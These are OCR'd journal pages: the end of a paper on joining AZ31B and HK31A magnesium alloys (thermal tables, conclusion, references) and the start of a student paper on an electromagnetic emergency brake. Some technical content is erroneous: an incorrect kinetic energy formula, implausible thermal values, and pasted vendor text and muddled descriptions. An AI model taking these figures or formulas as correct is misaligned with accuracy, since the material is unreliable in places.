3	635	$0.235X10^{-13}$	4.28E-14	$0.645X10^{-12}$	1.17E-12	6.08E-13
4	650	$0.162X10^{-13}$	2.95E-14	$0.683X10^{-12}$	1.24E-12	6.36E-13

Figure No.9 Thermal Gradient At 600^0K



Figure No.10 Thermal Gradient At 620^0 K



Figure No.11Thermal Gradient At 635^0K



Figure No.12 Thermal Gradient At 650^0K



Graph No.3 Graph Temp vs Thermal Gradient



Table No. 5 AVERAGE ANALYTICAL VALUES

S.No.	TEMPEARTURE ^0K	HEAT FLOW W	THERMAL FLUX W/m^2	THERMAL GRADIENT $^0C/m$
1	600	1.91E-07	5.59E-05	5.49E-13
2	620	1.83E-07	7.59E-05	8.87E-13
3	635	1.86E-07	5.22E-05	6.08E-13
4	650	1.54E-07	5.44E-05	6.36E-13

Graph No.4 Graph Temperature vs Average values of Heat Flow



Graph No.5 Graph Temperature vs Average values of Thermal Flux



Graph No.6 Graph Temperature vs Average values of Thermal Gradient



RESULT & CONCLUSION

The graph shows (Graph no.4), Heat flow rate at 620^0**K** is reached linear point. Thermal flux and thermal gradient values (Table no. 5) are high compared to other temperatures. The analytical values and graphical representation shows to join two dissimilar magnesium alloy of AZ31B and HK31A with temperature of 620^0K will give a good strength in joining process.

REFERENCES:

[1] G. Britto Joseph, G. Murugesan, R. Prabhakaran, "Combined welding of Austenitic and Ferritic Stainless steel", IOSR Journal of Mechanical and Civil Engineering (IOSR-JMCE), Volume 5, Issue 4 (Jan. - Feb. 2013).

[2] YAN Yong, ZHANG Da-tong, QIU Cheng, ZHANG Wen, "Dissimilar friction stir welding between 5052 aluminum alloy and AZ31 magnesium alloy", Trans. Nonferrous Met. Soc. China 20(2010) s619−s623.

[3] Lasse Suominen, Mansoor Khurshid, Jari Parantainen, "Residual stresses in welded components following post-weld treatment methods", Proceeding of the 5th Fatigue Design Conference, Fatigue Design 2013.

[4] Taiki Morishige, Atsushi Kawaguchi, Masato Tsujikawa, Makoto Hino, Tomotake Hirata and Kenji Higashi, "Dissimilar Welding of Al and Mg Alloys by FSW", Special Issue on Platform Science and Technology for Advanced Magnesium Alloys, IV, Materials Transactions, Vol. 49, No. 5 (2008) pp. 1129 to 1131.

[5] L. M. Liu, G. Song and M. S. Chi, "Laser–tungsten inert gas hybrid welding of dissimilar AZ based magnesium alloys", © 2005 Institute of Materials, Minerals and Mining Published by Maney on behalf of the Institute Materials Science and Technology, 2005, VOL 21, NO 9.

[6] P. Xue, B.L. Xiao, D.R. Ni, Z.Y. Ma, "Enhanced mechanical properties of friction stir welded dissimilar Al–Cu joint by intermetallic compounds", Materials Science and Engineering A 527 (2010) 5723–5727, 19 May 2010.

[7] R. L. Klueh and J. F. King, "Austenitic Stainless Steel-Ferritic Steel Weld Joint Failures", Proceeding of the welding research supplement", September 1982.

[8] G.CASALINO, A. MANES, M. GIGLIO, "CALIBRATION OF A CONSTITUTIVE MATERIAL MODEL FOR AL-6061-T6 ALUMINUM ALLOY", PROCEEDING OF THE ACE X, JULY 8-9, 2010, PARIS, (FRANCE).

[9] A. Panteli, Y. Chen, D. Strong, X. Zhang and P. Prangnell: 'Optimization of aluminium to magnesium ultrasonic spot welding', Proc. TMS Conf., JOM San Diego, CA, USA, February 2011.

[10] Tricarico L, Spina R, Sorgente D, Brandizzi M. Effects of heat treatments on mechanical properties of Fe/Al explosion welded structural transition joints. Mater Des 2009;30(7):2693–700.

[11] YAN Jiu-chun, XU Zhi-wu, LI Zhi-yuan, LI Lei, YANG Shi-qin. Microstructure characteristics and performance of dissimilar welds between magnesium alloy and aluminum formed by friction stirring [J]. Scripta Mater, 2005, 53: 585−589.

[12] SOMASEKHARAN A C, MURR L E. Microstructures in friction-stir welded dissimilar magnesium alloys and magnesium alloys to 6061-T6 aluminum alloy [J]. Materials Characterization, 2004, 52: 49−64.

[13] OUYANG J H, YARRAPAREDDY E, KOVACEVIC R. Microstructural evolution in the friction stir welded 6061 aluminum alloy (T6-temper condition) to copper [J]. Journal of Materials Processing Technology, 2006, 172: 110−122.

[14] LIU Peng, SHI Qing-yu, WANG Wei, WANG Xin, ZHANG Zeng-lei. Microstructure and XRD analysis of FSW joints for copper T2/aluminium 5A06 dissimilar materials [J]. Materials Letters, 2008, 62: 4106−4108.

[15] SUTTON M A, YANG B, A. REYNOLDS P, TAYLOR R. Microstructural studies of friction stir welds in 2024-T3 aluminum [J]. Materials Science and Engineering A, 2002, 323: 160−166

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Design of Advanced Electromagnetic Emergency Braking System

Mr. Parag Satish Kulkarni.
B.E.A.M.I.E Student.
Department of Mechanical Engineering.
Maulana Mukhtar Ahmad Nadvi Technical Campus.
Savitribai Phule Pune University

Abstract: A brake is a device by means of which artificial frictional resistance is applied to a moving member, in order to retard or stop the motion of a machine. In the process of performing this function, the brake absorbs either kinematic energy of moving member or potential energy given up by objects lowered by hoists, elevators etc. An emergency brake is a backup braking system designed to function even when there is total brake failure. It works through purely mechanical means, and is independent of the hydraulic system which controls the brakes normally. In addition to being used in emergency situations, an emergency brake is also used as a parking brake, to prevent the car from rolling away, should it slip into gear. Like all parts of the braking system, the emergency brake should be checked regularly to ensure that it is in good working order.

Keywords: Frictional resistance, motion of machine, emergency brake, controls the brake, to prevent the car, braking system, working order.

Introduction:

In cars, the hand brake (also known as the emergency brake, e-brake, park brake, slide stick or parking brake) is a supplementary system that can be used if the vehicle's primary brake system (usually hydraulic brakes) has a failure. Automobile brakes usually consist of a cable (usually adjustable for length) directly connected to the brake mechanism on one end and to some type of lever that can be actuated by the driver on the other end [1]. The lever is traditionally and more commonly a hand-operated system (hence the hand brake name), the most common configuration being a handle on the floor between the driver and front passenger, and less commonly being a handle bar located on the lower portion of the dashboard.

However, the most common use for an automobile emergency brake is to keep the vehicle motionless when it is parked, thus the alternative name, parking brake. Car emergency brakes have a ratchet locking mechanism that will keep them engaged until a release button is pressed. On vehicles with automatic transmissions, this is usually used in concert with a parking pawl in the transmission. Automotive safety experts recommend the use of both systems to immobilize a parked car, and the use of two systems is required by law in some jurisdictions, yet many individuals use only the "Park" position on the automatic transmission and not the parking brake. Also, manual transmission cars are recommended to be left in their lowest gear (usually either first or reverse) when parked, especially when parked on an incline.

SCOPE OF THE WORK:

An emergency brake is a backup braking system designed to function even when there is total brake failure. It works through purely mechanical means, and is independent of the hydraulic system which controls the brakes normally. In addition to being used in emergency situations, an emergency brake is also used as a parking brake, to prevent the car from rolling away, should it slip into gear. Like all parts of the braking system, the emergency brake should be checked regularly to ensure that it is in good working order.

To activate the emergency brake, the driver typically pulls up a lever or pushes a pedal in the front of the vehicle. Steel cables attached to the emergency brake run to the rear brakes of the car, which are typically drum brakes [2]. When the cables are tightened,

they pull the brake shoes into contact with the drum of the brake, bringing the car to a stop. In the case of disc brakes, the brake cables are attached to a small screw mechanism that pushes a piston into contact with the brake pads, forcing them to grip the brake rotor. Typically the brake has a self-locking system, meaning that the driver must lower the lever or move the pedal to take the brake off. In a car with a manual transmission, the emergency brake is used as a electromagnetic force on a regular basis, and some drivers may also use it at stop signs. Because of the frequent use, the emergency brake is kept in good working order, although the cables may need to be periodically tightened. In cars with automatic transmissions, however, some drivers do not set the emergency brake as a parking brake. In addition to being unsafe, this also can lead to build up of rust and corrosion in the emergency brake cable, which could result in cable failure in an emergency[2].

PROJECT FOCUS:

As in every vehicle brake is very important part to stop the vehicle there is no other device is use to stop the vehicle. For efficient braking like in vehicle there is an technological development "power steering mechanism" using this mechanism one can drive the car using single finger without any stress as concept we wants to develop "power brake" which is work on the principle of "electromagnetic power" work on the principle of EMF electromotive force to braking to stop the vehicle.

LITERATURE SURVEY

BRAKE HISTORY

The modern automobile drum brake was invented in 1902 by Louis Renault. He used woven asbestos lining for the drum brakes lining, as no alternative dissipated heat like the asbestos lining, though May batch has used a less sophisticated drum brake. In the first drum brakes, levers and rods or cables operated the shoes mechanically. From the mid-1930s, oil pressure in a small wheel cylinder and pistons (as in the picture) operated the brakes, though some vehicles continued with purely mechanical systems for decades. Some designs have two wheel cylinders [1].

The shoes in drum brakes wear thinner, and brakes required regular adjustment until the introduction of self-adjusting drum brakes in the 1950s. In the 1960s and 1970s, disk brakes gradually replaced drum brakes on the front wheels of cars. Now practically all cars use disc brakes on the front wheels, and many use disc brakes on all wheels. However, drum brakes are still often used for handbrakes, as it has proven very difficult to design a disc brake suitable for holding a parked car. Moreover, it is very easy to fit a drum handbrake inside a disc brake so that one unit serves as both service brake and handbrake.

Early brake shoes contained asbestos. When working on brake systems of older cars, care must be taken not to inhale any dust present in the brake assembly. The United States Federal Government began to regulate asbestos production, and brake manufacturers had to switch to non-asbestos linings. Owners initially complained of poor braking with the replacements; however, technology eventually advanced to compensate. A majority of daily-driven older vehicles have been fitted with asbestos-free linings. Many other countries also limit the use of asbestos in brakes.

PARAMETER CONSIDER IN BRAKE DESIGN

1. TYPES OF FORCES CONSIDER IN BRAKE DESIGN:

A force is a push or pulls acting upon an object as a result of its interaction with another object. There are a variety of types of forces. Previously in this lesson, a variety of force types were placed into two broad category headings on the basis of whether the force resulted from the contact or non-contact of the two interacting objects [3].

The amount of friction force between two rubbing surfaces depends on the materials and their roughness. The amount of friction is described by a number called the coefficient of friction. This speed car developed the Kinematic energy. The faster car it moves the

more energy it develops. This type of energy is called kinematic energy. When speed is doubled, four times the kinematic energy is developed. That is, kinematic energy varies as the square of speed. To calculate kinematic energy of car, use the following,

Formula:

$$\text{Kinematic energy} = W_C S^2 / 29.9 \quad \text{in kg-m}$$

Where, WC = Weight of car in (kg)

S = Speed of car in meter per sec (mps)

2. CONVERTING ENERGY

Conventional braking systems function by converting a vehicle's kinetic energy into heat energy via friction. When you press down the brake pedal, the brake calipers clamp your brake pads against the brake rotor, and the friction between the two slows the rotation of the brake rotor and the wheel attached to it. Combined with the traction your tires have on the road surface, your car's momentum is slowed, and the resulting heat energy is left to dissipate into the air as the braking system cools doen.

2.1 REGENERATIVE BRAKING

Unlike traditional braking systems, far less energy is wasted during braking with a regenerative braking system. While traditional braking is still required as a safety precaution as well as for lower speeds where regenerative yields begin to diminish, in the case of the Toyota Prius, the bulk of braking duties are handled primarily by the electric motors mounted on the drive wheels. As the brake pedal is depressed, these electric motors reverse their direction of rotation, and the resulting torque moving counter to the wheel's motion helps to slow the car. When these motors reverse direction, they become in essence, a generator, and the surplus energy they create is stored in a battery for later use [4]. This helps keep the battery packs in electric hybrids like the Prius fully charged without having to resort to older, outdated methods such as physically plugging them into a power socket. This entire regenerative braking system fits behind the wheels and resembles a large brake drum. These systems are not normally serviceable by the owner, and require no extra attention.

2.2. KERS SYSTEMS

KERS stands for Kinetic Energy Recovery System. This system tends to come in an electrical and mechanical variety. Electrical based systems tend to work similarly to those in the Prius, storing the energy normally lost in braking in a battery for use. Mechanical systems work similarly, but store this energy in the form of a flywheel, which can spin up to 80,000 rpm. When additional power is needed, this flywheel is connected to the rear wheels. Additional power can reach as high as 80hp from these systems, usually for duration of up to a maximum of 6.67 seconds.

While regenerative braking systems are still just starting to become used in automotive street applications, they are showing a large amount of promise in both passenger car and racing applications alike. With exception to additional weight, there are almost no downsides to regenerative braking. With F1 KERS systems offering as much as an 80hp increase on demand, it is not unlikely to expect to see these systems taking on a more performance-oriented role in future performance street cars.

A regenerative brake is an energy recovery mechanism which slows a vehicle or object down by converting its kinetic energy into another form, which can be either used immediately or stored until needed. This contrasts with conventional braking systems, where the excess kinetic energy is converted to heat by friction in the brake linings and therefore wasted. The most common form of

regenerative brake involves using an electric motor as an electric generator. In electric railways the generated electricity is fed back into the supply system, whereas in battery electric and hybrid electric vehicles, the energy is stored chemically in a battery, electrically in a bank of capacitors, or mechanically in a rotating flywheel. Hydraulic hybrid vehicles use hydraulic motors and store energy in form of compressed air.

Vehicles driven by electric motors use the motor as a generator when using regenerative braking: it is operated as a generator during braking and its output is supplied to an electrical load; the transfer of energy to the load provides the braking effect.

Regenerative braking is used on hybrid gas/electric automobiles to recoup some of the energy lost during stopping. This energy is saved in a storage battery and used later to power the motor whenever the car is in electric mode.

Early examples of this system were the front-wheel drive conversions of horse-drawn cabs by Louis Antoine Krieger (1868–1951). The Krieger electric landaulet had a drive motor in each front wheel with a second set of parallel windings (bifilar coil) for regenerative braking [5]. In England, the Raworth system of "regenerative control" was introduced by tramway operators in the early 1900s, since it offered them economic and operational benefits as explained by A. Raworth of Leeds in some detail.[4][5][6] These included tramway systems at Devonport (1903), Rawtenstall, Birmingham, Crystal Palace-Croydon (1906) and many others. Slowing down the speed of the cars or keeping it in hand on descending gradients, the motors worked as generators and braked the vehicles. The tram cars also had wheel brakes and track slipper brakes which could stop the tram should the electric braking systems fail. In several cases the tram car motors were shunt wound instead of series wound, and the systems on the Crystal Palace line utilized series-parallel controllers [6]. Following a serious accident at Rawtenstall, an embargo was placed on this form of traction in 1911. Twenty years later, the regenerative braking system was reintroduced [6].

Regenerative braking has been in extensive use on railways for many decades. The Baku-Tbilisi-Batumi railway (Transcaucasus Railway or Georgian railway) started utilizing regenerative braking in the early 1930s. This was especially effective on the steep and dangerous Surami Pass. In Scandinavia the Kiruna to Narvik railway carries iron ore from the mines in Kiruna in the north of Sweden down to the port of Narvik in Norway to this day. The rail cars are full of thousands of tons of iron ore on the way down to Narvik, and these trains generate large amounts of electricity by their regenerative braking. From Riksgränsen on the national border to the Port of Narvik, the trains use only a fifth of the power they regenerate. The regenerated energy is sufficient to power the empty trains back up to the national border. Any excess energy from the railway is pumped into the power grid to supply homes and businesses in the region, and the railway is a net generator of electricity. The Law of Conservation of Energy states that energy is neither created nor destroyed but changes from one form to another. The total amount of energy stays the same. In the case of a racecar, the chemical potential energy stored in the fuel is converted to the energy of motion of the car. Chemical potential energy that is not transformed into the energy of motion of the car turns into heat. At racing speeds, cars carry a considerable amount of energy of motion. When the car collides with the wall or another car, the energy of motion must go somewhere as the car comes to a stop [7]. In old-fashioned cars, the energy changed into elastic potential energy as the car was crushed. Modern cars are designed to fly apart so that the pieces of the car carry off much of the energy of motion that the car had going into the collision. The "tub" in which the driver sits comes to a rapid stop and is not deformed, thus protecting the driver.

Collisions where wheels and other pieces of the car fly off at high speeds look like disasters, but the disintegration of the car are actually a design feature in order to protect the driver.

3. BRAKING LIMITS

With a modern brake system, how good can brakes be? What determines the limits to brake performance? What makes your car stop quicker than the next car, or vice versa?

These are limits that determine how quick a car stop. Some of these limits can be altered by design or maintenance, so only the basic laws of nature limits a car's stopping abilty.

Brake-performance limits are:

1. Force
2. Deflection
3. Wear
4. Temperature
5. Tire traction

A brake system should be designed and maintained so that tire traction determines how quickly your car can stop. If any of the other four limits keep you from stopping quicker, your brakes are not adequate.

FORCE LIMIT means the driver pushes as hard as possible with his foot and the car can't stop any quicker. In other words, if the driver could push harder, the car would stop quicker. This limit can be altered by reduction master-cylinder size, putting on different lining, using power-assist brakes, or other methods [8].

4. CONSTRUCTION

The operation of emergency brake depends upon the magnetic field produced in the winding and no. of turns in the winding. In the winding is also most important part required producing sufficient intensity of magnetic field to force the brake shoe outward and also it is necessary that wound plate must be accommodated inside being fitted and it does not affect or obstruct the rotation of drum [9]. So winding is used is copper wire and wound about the rod which produced required intensity of magnetic field and fit on the brake shoe without obstructing affecting its rotation.

Emergency brake consist of following parts,

4.1 BRAKE DRUM:

Brake Drum is thin cylindrical member whose outside ends are closed and the inside open to admit the brake shoes. The brake drum are invariable manufactured out of cast iron, cast and steel, chrome nickel iron, aluminums alloy and magnesium etc.

Figure 4.Brake Drum



Figure 5.Brake Arrangement

4.2 BRAKE SHOE:

Figure 6.Brake Shoes

Brake shoes are an important component of the braking mechanisms in vehicles. These brake shoes consist of two welded parts in a crescent shape having holes and slots for attaching springs and other hardware. The force on the wheel and axle assembly is applied through the brake shoes. Break shoes are made of high grade metals like stainless steel and are resistant to wear & heat along with having a high frictional coefficient. We are manufacturer of high performance brake shoes for two-three wheelers. The brake shoes are bonded with rigid or rubberized linings as per the requirement. The company offers both lined and unlined brake shoes.

4.3 BRAKE LINER:

Figure 7.Brake Liner

Brake linings are composed of a relatively soft but tough and heat-resistant material with a high coefficient of dynamic friction (and ideally an identical coefficient of static friction) typically mounted to a solid metal backing using high-temperature adhesives or rivets. The complete assembly (including lining and backing) is then often called a brake pad or brake shoe. The dynamic friction coefficient "μ" for most standard brake pads is usually in the range of 0.35 to 0.42. This means that a force of 1000 Newtons (or pounds) on the pad will give a resulting brake force close to 400 Newtons (or pounds). There are some racing pads that have a very high μ of 0.55 to 0.62 with excellent high temperature behavior. These pads have high iron content and will usually outperform any other pad used with iron discs. Unfortunately nothing comes for free, and these high μ pads wear fast and also wear down the discs at a rather fast rate. However they are a very cost effective alternative to more exotic/expensive materials. In this view of an automobile disc brake, the brake pad is the black material held by the red metal component (the brake caliper). The brake lining is that part of the brake pad which actually contacts the metal disc when the brake is engaged.

Using a typical bicycle brake as an example, the backing would be the metal shell which provides mechanical support, and the lining would be the rubbery portion which contacts the rims when the brakes are applied. In most modern vehicular applications the system is conceptually identical, except the rims would be replaced with solid steel (or sometimes exotic metal) disc. Furthermore, a metal tang is usually incorporated into the pad assembly. The tang contacts the rotors when the linings are worn out, causing an annoying noise designed to alert the motorist that brake servicing is required.

Since the lining is the portion of the braking system which converts the vehicle's kinetic energy into heat, the lining must be capable of surviving high temperatures without excessive wear (leading to frequent replacement) or out gassing (which causes brake fade, a decrease in the stopping power of the brake).

REQUIREMENTS OF BRAKE LINING:

1. It should have high coefficient of friction with minimum fading.
2. It should have low wear rate.
3. It should have high heat dissipation capacity.
4. It should have high heat resistance.
5. It should have adequate mechanical strength.
6. It should not be affected by moisture and oil.

4.4 METAL ROD:

In Emergency braking we have to wound copper wire to produced magnetic field of required magnetic to force in the wire is wounded and this rods are mounted and brake shoe in such a way that after the magnetic field is produced the similar rod of electromagnet will come in contact and hence the repulsion is obtain.

In order to get repulsive force from the rod to which copper wire is wounded. We needed the rods which are good conductor of electric current and act as a effective magnetic field is produced.

4.5 SOLENOID SWITCH (VALVE):

Figure 8.Solenoid Switch

We manufacture and supply high quality Solenoid switches which are used to switch high power circuits on and off using a much smaller electrical control signal to actuate the switching. We offer customized ones as well as per the client's requirements. A solenoid switch is an electromechanical valve for use with liquid or gas. Solenoid switch most frequently used control element in fluidics. They

are found many application areas. Beside the plunger-type actuator which is used most frequently, pivoted armature and rocker actuators are also used.

4.6 BATTERY:

The word battery simply means a group of similar components. In military vocabulary, a "battery" refers to a cluster of guns. In electricity, a "battery" is a set of voltaic cells designed to provide greater voltage and/or current than is possible with one cell alone.

The symbol for a cell is very simple, consisting of one long line and one short line, parallel to each other, with connecting wires:



The symbol for a battery is nothing more than a couple of cell symbols stacked in series:



As was stated before, the voltage produced by any particular kind of cell is determined strictly by the chemistry of that cell type. The size of the cell is irrelevant to its voltage. To obtain greater voltage than the output of a single cell, multiple cells must be connected in series. The total voltage of a battery is the sum of all cell voltages. A typical automotive lead-acid battery has six cells, for a nominal voltage output of 6 x 2.0 or 12.0 volts:



The cells in an automotive battery are contained within the same hard rubber housing, connected together with thick, lead bars instead of wires. The electrodes and electrolyte solutions for each cell are contained in separate, partitioned sections of the battery case. In large batteries, the electrodes commonly take the shape of thin metal grids or plates, and are often referred to as plates instead of electrodes.

